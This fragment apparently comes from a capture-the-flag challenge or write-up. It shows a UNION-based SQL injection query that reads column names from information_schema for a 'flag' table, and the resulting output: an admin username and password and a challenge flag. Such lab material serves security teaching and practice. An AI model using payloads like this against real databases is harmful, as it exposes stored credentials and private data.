 ⭐查询 语句
SELECT username,password FROM users WHERE id = ("1") UNION SELECT column_name, column_comment FROM information_schema.columns WHERE table_name = 'flag'--
🔎查询 结果:
Username Password
admin admin123
id
scretdata SHCTF{47d22076-57d3-45b0-923a-9869605fb532}